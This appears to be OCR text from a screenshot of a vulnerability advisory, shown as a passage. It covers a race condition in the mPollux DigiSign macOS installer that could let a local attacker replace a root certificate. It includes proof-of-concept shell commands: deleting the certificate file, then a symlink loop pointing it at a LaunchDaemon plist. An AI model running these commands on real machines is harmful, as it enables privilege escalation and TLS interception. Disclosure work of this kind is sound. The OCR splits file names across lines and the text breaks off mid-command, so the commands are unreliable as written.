
in a word-writable directory the attacker could trivially
replace the file with their own before the file is installed to
the root store, enabling a low-privileged local attacker to
perform Meddler in the Middle attacks against any TLS
connections.
Proof of Concept
In a shell execute the following:
$ rm -f 
/Library/Preferences/mPolluxDigiSign/SSLC
A.car
$ while true; do ln -s 
/Library/LaunchDaemons/poc.plist \
/Library/Preferences/mPolluxDigiSign/SSLC
A.cer; done
Install mPollux Digisign (as victim)
 $ rm 